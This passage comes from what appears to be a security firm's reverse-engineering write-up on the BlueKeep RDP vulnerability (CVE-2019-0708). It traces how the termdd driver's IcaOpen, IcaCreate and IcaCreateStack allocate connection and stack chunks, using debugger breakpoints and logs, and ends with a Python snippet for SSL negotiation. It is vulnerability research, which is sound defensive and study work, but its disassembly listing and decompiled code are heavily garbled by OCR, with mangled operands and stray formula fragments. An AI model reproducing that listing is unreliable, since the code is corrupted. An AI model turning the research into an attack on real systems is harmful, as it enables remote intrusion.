

We arrived to \_IcaOpen, calling ntCreafile for the second time, but now Buffer is a chunk in user allocated with a size different than zero, its size is 0x36.

 $\boldsymbol{\wedge}$ 

 $\frac{1}{\sqrt{1-\lambda^2}}$  l Core Security Ica0pen **IcaOpen**  $\overline{\phantom{a}}$ Ica $\overline{\phantom{a}}$ Open IcaOpen proc near **IcaOpen** IcaOpen var 98= qword ptr -98h **IcaOpen** var 90= dword ptr -90h var 88= dword ptr -88h **IcaOpen**  $\overline{\text{I}}$ ca $\overline{\text{open}}$ var\_80= dword ptr -80h **IcaOpen** var 78= dword ptr -78h **IcaOpen** var 70= qword ptr -70h **IcaOpen** var 68= dword ptr -68h DestinationString= \_UNICODE\_STRING ptr -58h IcaOpen var\_48= byte ptr -48h \_IcaOpen **IcaOpen** var 38= dword ptr -38h **IcaOpen** var 30= qword ptr -30h var\_30- quota per -30m<br>var\_28= qword ptr -28h<br>var\_20= dword ptr -20h IcaOpen Ica0pen IcaOpen var\_18= qword ptr -18h var 10= qword ptr -10h IcaOpen **IcaOpen**  $var$   $8 = byte$  ptr  $-8$  $arg_0 = qword ptr 8$ **TcaOpen**  $arg_8 = qword ptr 10h$ Ica0pen **IcaOpen IcaOpen** mov [rsp+arg\_0], rbx IcaOpen+5 [rsp+arg\_8], rsi mov push  $rdi$ IcaOpen+A IcaOpen+B sub rsp, 0B0h IcaOpen+12 mov rdi, rdx IcaOpen+15 mov rsi, rcx rdx, SourceString ; "\\Device\\Termdd" IcaOpen+18 lea rcx, [rsp+0B8h+DestinationString] ; DestinationString IcaOpen+1F lea IcaOpen+24 ebx, r8d mov cs: imp\_RtlInitUnicodeString IcaOpen+27 call IcaOpen+2D xor ecx, ecx [rsp+0B8h+var\_68], ebx IcaOpen+2F mov [rsp+0B8h+var\_70], rdi IcaOpen+33 mov IcaOpen+38 [rsp+0B8h+var\_78], ecx mov IcaOpen+3C lea rax, [rsp+0B8h+DestinationString] IcaOpen+41  $[rsp+0B8h+var_28]$ , rax mov  $\overline{\text{eax}}, \text{[rcx+3]}$ IcaOpen+49 lea \_IcaOpen+4C mov [rsp+0B8h+var\_30], rcx IcaOpen+54  $[rsp+0B8h+var_80]$ , eax mov IcaOpen+58 [rsp+0B8h+var 88], eax mov [rsp+0B8h+var\_90], ecx<br>[rsp+0B8h+var\_98], rcx IcaOpen+5C mov IcaOpen+60 mov IcaOpen+65 mov  $[rsp+0B8h+var_18], rcx$  $[rsp+0B8h+var_10], rcx$ IcaOpen+6D mov IcaOpen+75 lea r9, [rsp+0B8h+var\_48] r8, [rsp+0B8h+var\_38] IcaOpen+7A lea  $_{\textcolor{red}{\textbf{I}}$ ca $0$ pen+82 mov rcx, rsi \_IcaOpen+85 mov edx, 0C0100000h [rsp+0B8h+var\_38], 30h ; '0' IcaOpen+8A mov IcaOpen+95 [rsp+0B8h+var\_20], 40h ; '@' mov IcaOpen+A0  $\overline{\text{c}}\text{s}$ : call imp N \_IcaOpen+A6 lea r11, [rsp+0B8h+var\_8] IcaOpen+AE mov rbx, [r11+10h] IcaOpen+B2 rsi, [r11+18h] mov rsp, r11 IcaOpen+B6 mov pop IcaOpen+B9 rdi IcaOpen+BA retn IcaOpen+BA \_IcaOpen endp IcaOpen+BA

This second call reaches IcaDispath and IcaCreate in similar way to the first call.

But now SystemBuffer is different than zero, I suppose that SystemBuffer is created, if the buffer size is different to zero.(in the first call buffer=0  $\rightarrow$  SystemBuffer=0 now buffer!=0  $\rightarrow$  SystemBuffer is !=0).

SystemBuffer is stored in **\_IRP.AssociatedIrp.SystemBuffer** here



in the decompiled code

```
if ( '(a5 & 0x40) )v54[-1]. Flags = v56 | 0x80;
ł
*(_QWORD *)(v52 + 88) = *(_QWORD *)(v14 + 56);<br><mark>*(_QWORD *)(v52 + offsetof(_IRP, AssociatedIrp)) = *(_QWORD *)(v14 + 72);</mark>
v54[-1]. Parameters. Create. Options = (*(_DWORD *)(v14 + 88) << 24) | *(_DWORD *)(v14 + 6
v54[-1].Parameters.Create.FileAttributes = *( WORD *)(v14 + 68);
v54[-1].Parameters.Create.ShareAccess = *(\text{WORD} *)(v14 + 70);v54[-1].Parameters.WMI.ProviderId = (unsigned __int64)&v210;
*(_QWORD *)(v52 + 112) = *(_QWORD *)(v14 + 160);
*(_QWORD *)(v52 + 72) = &\sqrt{195};
```
Previously IRP is moved to r12



=



That address is accessed many times over there, so the only way to stop when it is nonzero is to use a conditional breakpoint.



 $\boldsymbol{\wedge}$ 



The first time that RAX is different from zero it stops before the second call to CREATE, and if I continue executing, I reach IcaCreate with that new value of SystemBuffer.



We arrived at this code, the variable named "contador" is zero, for this reason, we landed in IcaCreateStack.



In IcaCreateStack a new fragment of size 0xBA8 is allocated, I call it chunk\_stack\_0xBA8.



I comment the conditional breakpoint part, to avoid stopping and only keep logging.



I repeat the process to get a new fresh log.

 $\hat{\phantom{1}}$ 

**13/08/2019 SystemBuffer OxOL**<br>13/08/2019 BLUEKEEP vulnerability (CVE-2019-0708) | Core Security<br>13/08/2019 PM SystemBuffer 0x0L SystemBuffer 0x0L SystemBuffer 0x0L SystemBuffer 0x0L SystemBuffer 0x0L SystemBuffer 0x0L **CREATE** IRP 0xfffffa8004158c10L chunk SystemBuffer 0x0L IRP 0xfffffa8004158c10L chunk CONNECTION 0xfffffa8006a2c6e0L SystemBuffer 0xfffffa80067fca00L **CREATE** IRP 0xfffffa8004158c10L chunk\_SystemBuffer 0xfffffa80067fca00L IRP 0xfffffa8004158c10L FILE\_OBJECT 0xfffffa80070fa820L chunk\_CONNECTION 0xfffffa8006a2c6e0L chunk stack 0xBA8 0xfffffa8004711450L

Summarizing by just executing this two lines of code to create a connection, and even without sending data, we have access to the driver

The most relevent part of the log when connecting is this.

MAJOR FUNCTION 0x0L **CREATE** chunk\_CONNECTION 0xfffffa800538bd60L MAJOR\_FUNCTION 0x0L **CREATE** chunk\_stack\_0xBA8\_0xfffffa80046c0450L IcaCreate was called two times, with MajorFunction = 0x0.

The first call allocates CHUNK\_CONNECTION, the second call allocates chunk\_stack\_0xBA8.

We will begin to reverse the data that it receives, for it would be convenient to be able to use Wireshark to analyze the data, although as the connection is encrypted with SSL, in Wireshark we could only see that the encrypted data which does not help us much.

```
if self. isRemoteTargetXP():
    self. negotitateRequest(useSSL=False)
else:
    self. __ negotitateRequest(useSSL=True)
    self. initiateSSLConnection()
```
The data travels encrypted and thus the Wireshark receives it, but we will try to use it all the same.

For this purpose we need to detect the point where the program begins to parse data already decrypted.

